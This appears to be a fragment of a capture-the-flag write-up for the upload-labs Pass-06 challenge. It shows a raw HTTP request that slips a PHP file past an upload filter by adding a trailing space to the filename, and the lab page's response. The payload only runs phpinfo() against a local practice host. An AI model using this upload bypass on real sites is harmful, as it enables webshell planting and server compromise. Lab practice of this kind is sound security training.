 POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.157.129
Content-Length: 312
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.157.129
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynfWgTvvk7W1dReKi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.157.129/Pass-06/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarynfWgTvvk7W1dReKi
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "
Content-Type: image/png
<?php
phpinfo();
?>
------WebKitFormBoundarynfWgTvvk7W1dReKi
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarynfWgTvvk7W1dReKi--
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202208090231458576.php " width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>